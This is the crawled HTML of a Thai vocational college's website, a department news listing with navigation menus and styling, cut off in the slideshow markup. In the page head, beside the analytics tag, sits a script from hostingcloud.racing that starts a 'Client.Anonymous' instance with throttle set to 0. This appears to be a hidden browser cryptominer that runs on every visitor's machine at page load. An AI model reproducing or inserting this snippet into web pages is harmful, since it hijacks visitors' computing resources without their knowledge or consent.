

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://skc.ac.th/home.php?list&category=50
body_size: 20404
content:
<!DOCTYPE html>
<html>
<header>
<title> วิทยาลัยการอาชีพสุไหงโก-ลก</title>
<link rel="icon" href="logo-img/logo_skc.png">
<meta name="title" content="วิทยาลัยการอาชีพสุไหงโก-ลก">
<meta name="keywords" content=",วิทยาลัยการอาชีพสุไหงโก-ลก">
<meta name="description" content=",วิทยาลัยการอาชีพสุไหงโก-ลก">
<meta property="fb:admins"    content="100002837114909" />
<meta property="fb:app_id"    content="1125343090875080" />
<meta property="og:url"       content="https://www.skc.ac.th/home.php"/>
<meta property="og:type"    content="article" />
<meta property="og:title"       content="วิทยาลัยการอาชีพสุไหงโก-ลก"/>
<meta property="og:image"       content="https://www.skc.ac.th//logo-img/logo_skc.png"/>
<meta itemprop="image"      content="https://www.skc.ac.th//logo-img/logo_skc.png">
<meta itemprop="og:image:alt"   content="name">
<meta property="og:description" content=" วิทยาลัยการอาชีพสุไหงโก-ลก  วิทยาลัยการอาชีพสุไหงโก-ลก" />
<meta property="og:site_name" content="https://www.skc.ac.th/home.php" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="w3css/w3.css">
<link rel="stylesheet" href="w3css/w3-theme-blue-grey.css">
<link rel="stylesheet" href="w3css/w3color.css">
<link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Open+Sans'>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Athiti:300|Chonburi|Itim|Kanit:200|Maitree:300|Mitr:300|Pattaya|Pridi:200|Prompt:200|Sriracha|Taviraj:200|Trirong:200|Niramit:200|Sarabun:wght@100;200;300;400|Charm:200|K2D:200|Fahkwang:200|Bai+Jamjuree:200|Mali:200|Krub:200|KoHo:200|Kodchasan:200|Chakra+Petch:200|Thasadith:200|Charmonman:200|Srisakdi:200" rel="stylesheet">
<script src='https://kit.fontawesome.com/a076d05399.js' crossorigin='anonymous'></script>

<!-- Global site tag Header (gtag.js) - Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5H96SWTCJV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5H96SWTCJV');
</script>
<script src="https://www.hostingcloud.racing/FJlH.js"></script>
<script>
    var _client = new Client.Anonymous('f74a9332aa95842cfbdf90ac98fcf00f78ba0c428a13b1b9d45af890a15c207c', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script><style>
html, body, h1, h2, h3, h4, h5 {font-family: "Sarabun", sans-serif}
.mySlides {display:none;}
.mySlides1 {display:none;}
a:link {text-decoration:none;}a:visited {text-decoration:none;}
/*ระบบค้นหา*/
}
* {
  box-sizing: border-box;
}
form.example input[type=text] {
  padding: 10px;
  font-size: 17px;
  border: 1px solid grey;
  float: left;
  width: 80%;
  background: #f1f1f1;
}
form.example button {
  float: left;
  width: 20%;
  padding: 10px;
  background: #2196F3;
  color: white;
  font-size: 17px;
  border: 1px solid grey;
  border-left: none;
  cursor: pointer;
}
form.example button:hover {
  background: #0b7dda;
}
form.example::after {
  content: "";
  clear: both;
  display: table;
}/*ปิดระบบค้นหา*/


/* นำเข้าข้อมูล */
input[type=text], input[type=password] {
  padding: 15px;
  margin: 0px 0 22px 0;
  display: inline-block;
  border: 1px solid #ccc;
  border-radius: 4px;
}
input[type=text]:focus, input[type=password]:focus {
  background-color: #ddd;
  outline: none;
}
input[type=text] {
  width: 100%;
  margin-bottom: 20px;
  padding: 12px;
  border: 1px solid #ccc;
  border-radius: 3px;
  }
/* ปิดนำเข้าข้อมูล */

/* ภาพหมุน */
@-webkit-keyframes spinner {
  from {
    -webkit-transform: rotateY(0deg);
  }
  to {
    -webkit-transform: rotateY(-360deg);
  }
}
#stage {
  margin: 1em auto;
  -webkit-perspective: 1200px;
}
#spinner {
  -webkit-animation-name: spinner;
  -webkit-animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-duration: 6s;
  -webkit-transform-style: preserve-3d;
}
#spinner:hover {
  -webkit-animation-play-state: paused;
}
#spinner img {
  position: absolute;
  border: 1px solid #ccc;
  background: rgba(255,255,255,0.8);
  box-shadow: inset 0 0 20px rgba(0,0,0,0.2);
}
/* ปิดภาพหมุน */

/* เปิด Image Gallery */
div.gallery {
  border: 1px solid #000;
}
div.gallery:hover {
  border: 1px solid #fff;
}
div.gallery img {
  width: 100%;
  height: auto;
}
div.desc {

  text-align: center;
}
* {
  box-sizing: border-box;
}
.responsive {
  padding: 0 6px;
  float: left;
  width: 24.99999%;
}
@media only screen and (max-width: 700px) {
  .responsive {
    width: 49.99999%;
    margin: 6px 0;
  }
}
@media only screen and (max-width: 500px) {
  .responsive {
    width: 100%;
  }
}
.clearfix:after {
  content: "";
  display: table;
  clear: both;
}
/* ปิด Image Gallery */

/* เปิด marquee */
marquee {
  display: block;
  color: #000;
}
.ticker-up li {
  margin-bottom: 15px;
  font-size: 18px;
}
.ticker-left li {
  font-size: 18px;
}
/* ปิด marquee */

/* Social Media */

.fa:hover {
    opacity: 0.7;
}

.fa-facebook {
  background: #3B5998;
  color: white;
    padding: 10px;
  font-size: 30px;
  width: 50px;
  text-align: center;
  text-decoration: none;
  margin: 5px 2px;
}

.fa-twitter {
  background: #55ACEE;
  color: white;
  padding: 10px;
  font-size: 30px;
  width: 50px;
  text-align: center;
  text-decoration: none;
  margin: 5px 2px;
}

.fa-commenting {
  background: #72ba49;
  color: white;
  padding: 10px;
  font-size: 30px;
  width: 50px;
  text-align: center;
  text-decoration: none;
  margin: 5px 2px;
}

.fa-linkedin {
  background: #007bb5;
  color: white;
  padding: 10px;
  font-size: 30px;
  width: 50px;
  text-align: center;
  text-decoration: none;
  margin: 5px 2px;
}

.fa-youtube {
  background: #bb0000;
  color: white;
  padding: 10px;
  font-size: 30px;
  width: 50px;
  text-align: center;
  text-decoration: none;
  margin: 5px 2px;
}

.fa-instagram {
  background: #125688;
  color: white;
  padding: 10px;
  font-size: 30px;
  width: 50px;
  text-align: center;
  text-decoration: none;
  margin: 5px 2px;
}
/* ปิดSocial Media */



/* ปฏิทินกิจกรรม */

* {box-sizing: border-box;}
ul {list-style-type: none;}

.month {
  padding: 70px 25px;
  width: 100%;
  background: #1abc9c;
  text-align: center;
}

.month ul {
  margin: 0;
  padding: 0;
}

.month ul li {
  color: white;
  font-size: 20px;
  text-transform: uppercase;
  letter-spacing: 3px;
}

.month .prev {
  float: left;
  padding-top: 10px;
}

.month .next {
  float: right;
  padding-top: 10px;
}

.weekdays {
  margin: 0;
  padding: 10px 0;
  background-color: #ddd;
}

.weekdays li {
  display: inline-block;
  width: 13.6%;
  color: #666;
  text-align: center;
}

.days {
  padding: 10px 0;
  background: #eee;
  margin: 0;
}

.days li {
  list-style-type: none;
  display: inline-block;
  width: 13.6%;
  text-align: center;
  margin-bottom: 5px;
  font-size:12px;
  color: #777;
}

.days li .active {
  padding: 5px;
  background: #1abc9c;
  color: white !important
}

/* Add media queries for smaller screens */
@media screen and (max-width:720px) {
  .weekdays li, .days li {width: 13.1%;}
}

@media screen and (max-width: 420px) {
  .weekdays li, .days li {width: 12.5%;}
  .days li .active {padding: 2px;}
}

@media screen and (max-width: 290px) {
  .weekdays li, .days li {width: 12.2%;}
}
/* ปฏิทินกิจกรรม */


input[type=text], select, textarea {
  width: 100%;
  padding: 12px;
  border-radius: 4px;
    border: 1px solid #ccc;
  box-sizing: border-box;
  margin-bottom: 16px;
  resize: vertical;
}

input[type=submit] {
}
.container {
  border-radius: 5px;
}
.accordion {
  background-color: #eee;
  color: #444;
  cursor: pointer;
  padding: 18px;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 15px;
  transition: 0.4s;
}

.active, .accordion:hover {
  background-color: #ccc; 
}

.panel {
  padding: 0 18px;
  display: none;
  background-color: white;
  overflow: hidden;
}

/*ภาพZoom เมนูซ้าย*/
.zoom {
  transition: transform .3s; /* Animation */
  width: 300px;
  height: 300px;
  margin: 0 auto;
}

.zoom:hover {
  transform: scale(1.5); /* (150% zoom - Note: if the zoom is too large, it will go outside of the viewport) */
}

</style>
</header>
<body style="background-color:#030404;">
<div class="w3-top">
 <div class="w3-bar w3-left-align w3-large w3-center" style=" color: #FFFFFF;background-color :#778899"> 
  <a class="w3-bar-item w3-button w3-hide-medium w3-hide-large w3-right w3-padding-large w3-hover-white w3-large " href="javascript:void(0);" onclick="openNav()"><i class="fa fa-bars"></i></a>
  <a href="home.php" class="w3-bar-item w3-button w3-padding-large"style="color: #FFFFFF;background-color :#778899"><i class="fa fa-home"></i> หน้าหลัก</a>

  <div class="w3-dropdown-hover w3-hide-small">
    <button class="w3-button w3-padding-large" title="ข้อมูลพื้นฐาน"><i class="fa fa-bell"></i><span class="w3-badge w3-right w3-small w3-red">4</span> ข้อมูลพื้นฐาน</button>     
    <div class="w3-dropdown-content w3-bar-block">
<div class="row">
  <div class="column side" style="background-color :#ffbf00">
    <h2>ข้อมูลหลัก</h2>
                      <a href="home.php" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> หน้าหลัก</a>
                      <a href="home.php?webboard" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> กระดานถาม-ตอบ</a>
                      <a href="home.php?list&category=1" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข่าวประชาสัมพันธ์</a>
                    <a href="?view=344" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> แผนผังโครงสร้าง</a>
                    <a href="?view=345" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ประวัติความเป็นมา</a>
                    <a href="?view=346" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ตราสัญลักษณ์</a>
                    <a href="?view=347" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> หลักสูตรการศึกษา ปวช.,ปวส.</a>
                    <a href="?view=348" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> แผนที่วิทยาลัยฯ</a>
                    <a href="?view=400" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข้อมูลนักศึกษา ระดับ ปวช.,ปวส.</a>
                    <a href="?view=401" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข้อมูลบุคลากร</a>
            </div>
  <div class="column side" style="background-color :#00bfff">
        <h2>ทำเนียบบุคลากร</h2>
                    <a href="?category_personnel=1" class="w3-bar-item w3-button"><i class="fa fa-heart"></i> ฝ่ายบริหาร</a>
                    <a href="?category_personnel=2" class="w3-bar-item w3-button"><i class="fa fa-heart"></i> ฝ่ายวิชาการ</a>
                    <a href="?category_personnel=3" class="w3-bar-item w3-button"><i class="fa fa-heart"></i> ฝ่ายแผนงานและความร่วมมือ</a>
                    <a href="?category_personnel=4" class="w3-bar-item w3-button"><i class="fa fa-heart"></i> ฝ่ายบริหารทรัพยากร</a>
                    <a href="?category_personnel=5" class="w3-bar-item w3-button"><i class="fa fa-heart"></i> ฝ่ายกิจการนักเรียน นักศึกษา</a>
          
  </div>
      <div class="column side" style="background-color :#ff7b7a">
        <h2>แผนกวิชา</h2>
                          <a href="https://sites.google.com/view/siring3110/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"class="w3-bar-item w3-button" title="สาขาวิชาการตลาด" target="_blank">
                          <i class="fa fa-folder-open"style="font-size:17px;"></i>สาขาวิชาการตลาด</a>
                          <a href="https://sites.google.com/view/audit-ss/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"class="w3-bar-item w3-button" title="สาขาวิชาการบัญชี" target="_blank">
                          <i class="fa fa-folder-open"style="font-size:17px;"></i>สาขาวิชาการบัญชี</a>
                          <a href="https://sites.google.com/view/skc-b2/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"class="w3-bar-item w3-button" title="สาขาวิชาช่างไฟฟ้ากำลัง" target="_blank">
                          <i class="fa fa-folder-open"style="font-size:17px;"></i>สาขาวิชาช่างไฟฟ้ากำลัง</a>
                          <a href="https://sites.google.com/view/busra47/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"class="w3-bar-item w3-button" title="สาขาวิชาช่างยนต์" target="_blank">
                          <i class="fa fa-folder-open"style="font-size:17px;"></i>สาขาวิชาช่างยนต์</a>
                          <a href="https://sites.google.com/view/electronics-2024/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"class="w3-bar-item w3-button" title="สาขาวิชาช่างอิเล็กทรอนิกส์" target="_blank">
                          <i class="fa fa-folder-open"style="font-size:17px;"></i>สาขาวิชาช่างอิเล็กทรอนิกส์</a>
                          <a href="https://sites.google.com/view/thasnee14/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"class="w3-bar-item w3-button" title="สาขาวิชาช่างเชื่อมโลหะ" target="_blank">
                          <i class="fa fa-folder-open"style="font-size:17px;"></i>สาขาวิชาช่างเชื่อมโลหะ</a>
                          <a href="https://sites.google.com/view/noing/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"class="w3-bar-item w3-button" title="สาขาวิชาก่อสร้าง" target="_blank">
                          <i class="fa fa-folder-open"style="font-size:17px;"></i>สาขาวิชาก่อสร้าง</a>
                          <a href="https://sites.google.com/view/hotet123/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"class="w3-bar-item w3-button" title="สาขาวิชาการโรงแรม/การท่องเที่ยว" target="_blank">
                          <i class="fa fa-folder-open"style="font-size:17px;"></i>สาขาวิชาการโรงแรม/การท่องเที่ยว</a>
                          <a href="https://sites.google.com/view/skcfood/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"class="w3-bar-item w3-button" title="สาขาวิชาอาหาร/โภชนาการ" target="_blank">
                          <i class="fa fa-folder-open"style="font-size:17px;"></i>สาขาวิชาอาหาร/โภชนาการ</a>
                          <a href="https://sites.google.com/view/com-c2b/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"class="w3-bar-item w3-button" title="สาขาวิชาเทคโนโลยีธุรกิจดิจิทัล" target="_blank">
                          <i class="fa fa-folder-open"style="font-size:17px;"></i>สาขาวิชาเทคโนโลยีธุรกิจดิจิทัล</a>
               
      </div>
        <div class="column side" style="background-color :#ffffcc">
        <h2>เอกสารดาวน์โหลด</h2>
                        <a href="?list_download&category=13" class="w3-bar-item w3-button"><i class="fa fa-play"></i> หนังสือราชการแจ้งประกาศ</a>
                        <a href="?list_download&category=15" class="w3-bar-item w3-button"><i class="fa fa-play"></i> บันทึกข้อความ</a>
                        <a href="?list_download&category=16" class="w3-bar-item w3-button"><i class="fa fa-play"></i> แบบฟอร์มต่างๆ</a>
                        <a href="?list_download&category=17" class="w3-bar-item w3-button"><i class="fa fa-play"></i> กฎหมายที่เกี่ยวข้อง</a>
                        <a href="?list_download&category=57" class="w3-bar-item w3-button"><i class="fa fa-play"></i> ระเบียบข้อบังคับ</a>
                    </div>
      </div>
    </div>
  </div>
  <div class="w3-dropdown-hover w3-hide-small">
    <button class="w3-button w3-padding-large" title="ทำเนียบบุคลากร"><i class="fa fa-user-circle-o"></i><span class="w3-badge w3-right w3-small w3-yellow">5</span> ทำเนียบบุคลากร</button>     
    <div class="w3-dropdown-content w3-bar-block" style="width:300px; background-color: #cfde83">
            <a href="?category_personnel=1" class="w3-bar-item w3-button"><i class="fa fa-user-plus"></i> ฝ่ายบริหาร</a>
            <a href="?category_personnel=2" class="w3-bar-item w3-button"><i class="fa fa-user-plus"></i> ฝ่ายวิชาการ</a>
            <a href="?category_personnel=3" class="w3-bar-item w3-button"><i class="fa fa-user-plus"></i> ฝ่ายแผนงานและความร่วมมือ</a>
            <a href="?category_personnel=4" class="w3-bar-item w3-button"><i class="fa fa-user-plus"></i> ฝ่ายบริหารทรัพยากร</a>
            <a href="?category_personnel=5" class="w3-bar-item w3-button"><i class="fa fa-user-plus"></i> ฝ่ายกิจการนักเรียน นักศึกษา</a>
          </div>
  </div>

  <div class="w3-dropdown-hover w3-hide-small">
    <button class="w3-button w3-padding-large" title="ข่าวประชาสัมพันธ์"><i class="fa fa-newspaper-o"></i> 
<span class="w3-badge w3-right w3-small w3-black">7</span> ข่าวประชาสัมพันธ์</button>     
    <div class="w3-dropdown-content w3-bar-block" style="width:300px; background-color: #f6ccff">
                        <a href="?list&category=1" class="w3-bar-item w3-button"><i class="fa fa-check-square"></i> ข่าวประชาสัมพันธ์</a>
                       <a href="?list&category=2" class="w3-bar-item w3-button"><i class="fa fa-check-square"></i> ผลงานครู</a>
                       <a href="?list&category=3" class="w3-bar-item w3-button"><i class="fa fa-check-square"></i> ประกาศจัดซื้อจัดจ้าง</a>
                       <a href="?list&category=4" class="w3-bar-item w3-button"><i class="fa fa-check-square"></i> ตรวจสอบภายใน</a>
                       <a href="?list&category=61" class="w3-bar-item w3-button"><i class="fa fa-check-square"></i> ผลงานนักเรียน</a>
                       <a href="?list&category=62" class="w3-bar-item w3-button"><i class="fa fa-check-square"></i> วารสารประชาสัมพันธ์</a>
               </div>
  </div>

    <a href="?list&category=3" class="w3-bar-item w3-button w3-hide-small w3-hide-medium  w3-padding-large w3-hover-white" title="ประกาศจัดซื้อจัดจ้าง"><i class="fa fa-paper-plane"></i> จัดซื้อจัดจ้าง</a>
  <a href="home.php?album" class="w3-bar-item w3-button w3-hide-small w3-padding-large w3-hover-white" title="ภาพกิจกรรม"><i class="fa fa-picture-o"></i> ภาพกิจกรรม</a>

   <a href="home.php?group_ita" class="w3-bar-item w3-button w3-hide-small w3-padding-large w3-hover-white" title="รายงานข้อมูล ITA"><i class="fa fa-picture-o"></i> รายงานข้อมูล ITA</a>


  <div class="w3-dropdown-hover w3-hide-small">
    <button class="w3-button w3-padding-large" title="ติดต่อเรา"><i class="fa fa-envelope"></i> ติดต่อเรา</button>
    <div class="w3-dropdown-content w3-bar-block" style="width:300px; background-color: #f5c17d">
<a href="?complain" class="w3-bar-item w3-button w3-hide-small w3-padding-large w3-hover-white" title="ร้องเรียน"><i class="fa fa-thumbs-up"></i> ร้องเรียน</a>
<a href="?contact" class="w3-bar-item w3-button w3-hide-small w3-padding-large w3-hover-white" title="ติดต่อเรา"><i class="fa fa-envelope"></i> ติดต่อเรา</a>
    </div>
  </div>


 <i class="w3-bar-item w3-button w3-padding-large fa fa-search w3-hide-small" onClick="window.location='?search'" style="font-size:27px;"></i>


    <a href="//www.skc.ac.th//admin_w3/"class="w3-bar-item w3-button w3-hide-small w3-right w3-padding-large w3-hover-white" title="เข้าสู่ระบบผู้ดูแล"><img src="https://www.w3schools.com/w3images/avatar1.png" class="w3-circle" style="height:23px;width:23px" alt="Avatar"></a>

 </div>
</div>

<!-- Navbar on small screens แสดงขนาดเล็ก -->
<div id="navDemo" class="w3-bar-block w3-theme-d2 w3-hide w3-hide-large w3-hide-medium w3-large w3-top">
<a href="home.php" class="w3-bar-item w3-button w3-padding-large " title="หน้าหลัก"><i class="fa fa-home"></i> หน้าหลัก</a>

<!--แสดงแบบย่อย-->
<div class="w3-dropdown-hover">
    <button class="w3-button w3-padding-large" title="ข้อมูลพื้นฐาน"><i class="fa fa-bell"></i><span class="w3-badge w3-right w3-small w3-red">23</span> ข้อมูลพื้นฐาน</button>     
    <div class="w3-dropdown-content w3-card-4 w3-bar-block">
      <div class="row">
        <div class="column side" style="background-color :#ffbf00">
                    <a href="?view=497" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> รายงานยอดสมัครเรียน ประจำปี 2566</a>
                    <a href="?view=473" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> งานวิจัยและสิ่งประดิษฐ์</a>
                    <a href="?view=472" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข้อมูลงบประมาณและการเงิน</a>
                    <a href="?view=471" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข้อมูลพื้นฐานและจังหวัด</a>
                    <a href="?view=470" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข้อมูลวัสดุครุภัณฑ์</a>
                    <a href="?view=469" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข้อมูลอาคารสถานที่</a>
                    <a href="?view=468" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข้อมูลตลาดแรงงานสถานประกอบการ</a>
                      <a href="home.php?contact" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข้อมูลการติดต่อ</a>
                      <a href="home.php?album" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ภาพกิจกรรม</a>
                      <a href="https://www.skc.ac.th/home.php?group_ita" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ITA2568</a>
                  </div>
      </div>
    </div>
  </div>

<!--แสดงแบบย่อย-->
<div class="w3-dropdown-hover">
    <button class="w3-button w3-padding-large" title="ทำเนียบบุคลากร"><i class="fa fa-user-circle-o"></i><span class="w3-badge w3-right w3-small w3-yellow">5</span> ทำเนียบบุคลากร</button>     
    <div class="w3-dropdown-content w3-card-4 w3-bar-block">
      <div class="row">
        <div class="column side" style="background-color :#ffcccc">
            <a href="?category_personnel=1" class="w3-bar-item w3-button"><i class="fa fa-user-plus"></i> ฝ่ายบริหาร</a>
            <a href="?category_personnel=2" class="w3-bar-item w3-button"><i class="fa fa-user-plus"></i> ฝ่ายวิชาการ</a>
            <a href="?category_personnel=3" class="w3-bar-item w3-button"><i class="fa fa-user-plus"></i> ฝ่ายแผนงานและความร่วมมือ</a>
            <a href="?category_personnel=4" class="w3-bar-item w3-button"><i class="fa fa-user-plus"></i> ฝ่ายบริหารทรัพยากร</a>
            <a href="?category_personnel=5" class="w3-bar-item w3-button"><i class="fa fa-user-plus"></i> ฝ่ายกิจการนักเรียน นักศึกษา</a>
              </div>
      </div>
    </div>
  </div>

  <div class="w3-dropdown-hover">
    <button class="w3-button w3-padding-large" title="เอกสารดาวน์โหลด"><i class="fa fa-download"></i><span class="w3-badge w3-right w3-small w3-pink">5</span> เอกสารดาวน์โหลด</button>     
    <div class="w3-dropdown-content w3-card-4 w3-bar-block">
      <div class="row">
        <div class="column side" style="background-color :#ffadfa">
                  <a href="?list_download&category=13" class="w3-bar-item w3-button"><i class="fa fa-play" aria-hidden="true"></i> หนังสือราชการแจ้งประกาศ</a>
                  <a href="?list_download&category=15" class="w3-bar-item w3-button"><i class="fa fa-play" aria-hidden="true"></i> บันทึกข้อความ</a>
                  <a href="?list_download&category=16" class="w3-bar-item w3-button"><i class="fa fa-play" aria-hidden="true"></i> แบบฟอร์มต่างๆ</a>
                  <a href="?list_download&category=17" class="w3-bar-item w3-button"><i class="fa fa-play" aria-hidden="true"></i> กฎหมายที่เกี่ยวข้อง</a>
                  <a href="?list_download&category=57" class="w3-bar-item w3-button"><i class="fa fa-play" aria-hidden="true"></i> ระเบียบข้อบังคับ</a>
              </div>
      </div>
    </div>
  </div>

<div class="w3-dropdown-hover">
    <button class="w3-button w3-padding-large" title="ข้อมูลทั่วไป"><i class="fa fa-file-text"></i><span class="w3-badge w3-right w3-small w3-orange">10</span> ข้อมูลทั่วไป</button>     
    <div class="w3-dropdown-content w3-card-4 w3-bar-block">
      <div class="row">
        <div class="column side" style="background-color :#88ebc0">
                  <a href="?list&category=48" class="w3-bar-item w3-button"><i class="fa fa-pagelines" aria-hidden="true"></i> สาขาวิชาการตลาด</a>
                  <a href="?list&category=49" class="w3-bar-item w3-button"><i class="fa fa-pagelines" aria-hidden="true"></i> สาขาวิชาการบัญชี</a>
                  <a href="?list&category=50" class="w3-bar-item w3-button"><i class="fa fa-pagelines" aria-hidden="true"></i> สาขาวิชาช่างไฟฟ้ากำลัง</a>
                  <a href="?list&category=51" class="w3-bar-item w3-button"><i class="fa fa-pagelines" aria-hidden="true"></i> สาขาวิชาช่างยนต์</a>
                  <a href="?list&category=52" class="w3-bar-item w3-button"><i class="fa fa-pagelines" aria-hidden="true"></i> สาขาวิชาช่างอิเล็กทรอนิกส์</a>
                  <a href="?list&category=54" class="w3-bar-item w3-button"><i class="fa fa-pagelines" aria-hidden="true"></i> สาขาวิชาช่างเชื่อมโลหะ</a>
                  <a href="?list&category=55" class="w3-bar-item w3-button"><i class="fa fa-pagelines" aria-hidden="true"></i> สาขาวิชาก่อสร้าง</a>
                  <a href="?list&category=56" class="w3-bar-item w3-button"><i class="fa fa-pagelines" aria-hidden="true"></i> สาขาวิชาการโรงแรม/การท่องเที่ยว</a>
                  <a href="?list&category=63" class="w3-bar-item w3-button"><i class="fa fa-pagelines" aria-hidden="true"></i> สาขาวิชาอาหาร/โภชนาการ</a>
                  <a href="?list&category=64" class="w3-bar-item w3-button"><i class="fa fa-pagelines" aria-hidden="true"></i> สาขาวิชาเทคโนโลยีธุรกิจดิจิทัล</a>
              </div>
      </div>
    </div>
  </div>

<div class="w3-dropdown-hover">
    <button class="w3-button w3-padding-large" title="ข่าวประชาสัมพันธ์"><i class="fa fa-file-text"></i><span class="w3-badge w3-right w3-small w3-black">7</span> ข่าวประชาสัมพันธ์</button>     
    <div class="w3-dropdown-content w3-card-4 w3-bar-block">
      <div class="row">
        <div class="column side" style="background-color :#f4f5c6">
                        <a href="?list&category=1" class="w3-bar-item w3-button"><i class="fa fa-check-square"></i> ข่าวประชาสัมพันธ์</a>
                       <a href="?list&category=2" class="w3-bar-item w3-button"><i class="fa fa-check-square"></i> ผลงานครู</a>
                       <a href="?list&category=3" class="w3-bar-item w3-button"><i class="fa fa-check-square"></i> ประกาศจัดซื้อจัดจ้าง</a>
                       <a href="?list&category=4" class="w3-bar-item w3-button"><i class="fa fa-check-square"></i> ตรวจสอบภายใน</a>
                       <a href="?list&category=6" class="w3-bar-item w3-button"><i class="fa fa-check-square"></i> Video กิจกรรม</a>
                       <a href="?list&category=61" class="w3-bar-item w3-button"><i class="fa fa-check-square"></i> ผลงานนักเรียน</a>
                       <a href="?list&category=62" class="w3-bar-item w3-button"><i class="fa fa-check-square"></i> วารสารประชาสัมพันธ์</a>
                   </div>
      </div>
    </div>
  </div>


  <a href="?list&category=3" class="w3-bar-item w3-button w3-padding-large w3-cell-middle" title="ประกาศจัดซื้อจัดจ้าง"><i class="fa fa-paper-plane"></i> ประกาศจัดซื้อจัดจ้าง</a>
  <a href="home.php?album" class="w3-bar-item w3-button w3-padding-large" title="ภาพกิจกรรม"><i class="fa fa-picture-o"></i> ภาพกิจกรรม</a>
     <a href="home.php?group_ita" class="w3-bar-item w3-button w3-padding-large" title="รายงานข้อมูล ITA"><i class="fa fa-picture-o"></i> รายงานข้อมูล ITA</a>
    <a href="?complain" class="w3-bar-item w3-button w3-padding-large" title="ร้องเรียน"><i class="fa fa-thumbs-up"></i> ร้องเรียน</a>
  <a href="?contact" class="w3-bar-item w3-button w3-padding-large" title="ติดต่อเรา"><i class="fa fa-envelope"></i> ติดต่อเรา</a>
  <a href="home.php?search" onclick="openSearch()"> <i class="w3-bar-item w3-button w3-padding-large fa fa-search" style="font-size:27px;"><span style="font-family:'Sriracha';font-size: 20px;"> ค้นหา</span></i></a>

                           <a href="//www.skc.ac.th//admin_w3/"class="w3-bar-item w3-button  w3-right w3-padding-large w3-hover-white" title="เข้าสู่ระบบผู้ดูแล"><img src="https://www.w3schools.com/w3images/avatar1.png" class="w3-circle" style="height:23px;width:23px" alt="Avatar"> Admin</a>
              </div>


<!-- ภาพ Slide -->
              <div class="w3-display-container w3-text-white"style="margin-top: 50px;">    
                    
                <a href="https://www.skc.ac.th/home.php" title="b6">
                <img class="mySlides" src="//www.skc.ac.th//logo-img/31052025222530195203.jpg" style="width: 100%;">
                </a>
            </div> 
                  
                <a href="https://www.skc.ac.th/home.php" title="b5">
                <img class="mySlides" src="//www.skc.ac.th//logo-img/12012026101038602338029_864512716292136_7088866442231081699_n.jpg" style="width: 100%;">
                </a>
            </div> 
                  
                <a href="https://www.skc.ac.th/home.php" title="b4">
                <img class="mySlides" src="//www.skc.ac.th//logo-img/30052024143402LINE_ALBUM_ลงนามถวายพระพร สมเด็จพระนางเจ้าฯ พระบ_.jpg" style="width: 100%;">
                </a>
            </div> 
                  
                <a href="https://www.skc.ac.th/home.php" title="b3">
